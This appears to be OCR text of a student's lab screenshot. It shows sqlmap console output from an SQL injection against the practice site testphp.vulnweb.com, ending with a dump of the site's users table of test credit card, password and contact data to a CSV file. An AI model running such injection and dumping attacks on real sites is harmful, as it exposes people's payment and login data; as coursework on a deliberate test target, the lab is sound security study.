 C:\Windows\System32\cmd.e
[22:35:21] [INFO] using suffix '06'
[22:35:35] [INFO] using suffix '08'
[22:35:49] [INFO] using suffix '8'
[22:36:03] [INFO] using suffix '15'
[22:36:17] [INFO] using suffix '69'
[22:36:31] [INFO] using suffix '16'
[22:36:45] [INFO] using suffix '6'
[22:36:59] [INFO] using suffix '18'
[22:37:13] [INFO] using suffix '!'
[22:37:28] [INFO] using suffix '.'
[22:37:42] [INFO] using suffix '*'
[22:37:56] [INFO] using suffix '!!'
[22:38:10] [INFO] using suffix '?'
[22:38:24] [INFO] using suffix ';'
[22:38:38] [INFO] using suffix '..'
[22:38:52] [INFO] using suffix '!!!'
[22:39:06] [INFO] using suffix ', '
[22:39:20] [INFO] using suffix '@'
[22:39:34] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------+----------------+----------+-------+--------+------------
+
| cc                  | cart                             | pass | email          | phone    | uname | name   | address
|
+---------------------+----------------------------------+------+----------------+----------+-------+--------+------------
+
| 1234-5678-2300-9000 | 2fb133eefc80f378c98a99fe63dfdab7 | test | test@gmail.com | 69555454 | test  | ZAP    | 21 streets
|
+---------------------+----------------------------------+------+----------------+----------+-------+--------+------------
+
[22:39:34] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com\d
ump\acuart\users.csv'
[22:39:34] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 22:39:34 /2025-03-06/
C:\Python27\sqlmap>
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Windov UTF-8